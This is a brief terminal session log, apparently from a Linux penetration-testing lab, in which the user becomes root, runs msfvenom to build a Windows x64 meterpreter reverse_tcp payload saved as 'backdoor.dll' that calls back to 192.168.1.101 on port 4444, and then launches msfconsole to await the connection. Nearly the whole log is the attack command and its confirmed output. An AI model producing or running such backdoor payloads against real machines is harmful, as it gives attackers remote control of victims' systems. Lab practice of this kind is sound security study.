 Desktop
xiaobai@xiaobai_pc:~/Desktop$ sudo su
[sudo] xiaobai 的密码:
root@xiaobai_pc:/home/xiaobai/Desktop# msfvenom -p windows/x64/meterpreter/reverse_tcp -
a x64 lhost=192.168.1.101 lport=4444 -f dll -o ./backdoor.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
Saved as: ./backdoor.dll
root@xiaobai_pc:/home/xiaobai/Desktop# msfconsole
[*] Starting the Metasploit Framework console...